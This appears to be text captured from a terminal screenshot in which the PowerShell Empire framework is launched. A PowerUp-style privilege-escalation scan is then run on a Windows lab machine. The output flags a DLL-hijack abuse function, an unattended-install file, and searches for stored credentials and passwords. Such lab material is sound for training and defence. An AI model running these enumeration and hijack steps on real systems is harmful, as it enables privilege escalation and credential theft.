 starkiller
sudo powershell-empir...
02:48 AM
sudo powershell-empire client
sudo powershell-empire server
sudo powershell-empire client
Permissions : {WriteOwner, Delete, WriteAttributes, Synchronize...}
%PATH% : C:\Users\IEUser\AppData\Local\Microsoft\WindowsApps
AbuseFunction : Write-HijackDll -DllPath 'C:\Users\IEUser\AppData\Local\Microsoft\WindowsApps\wlbsctrl.dll'
[*] Checking for AlwaysInstallElevated registry key...
[*] Checking for Autologon credentials in registry...
[*] Checking for modifidable registry autoruns and configs...
[*] Checking for modifiable schtask files/configs...
[*] Checking for unattended install files...
UnattendPath : C:\Windows\Panther\Unattend.xml
[*] Checking for encrypted web.config strings...
[*] Checking for encrypted application pool and virtual directory passwords...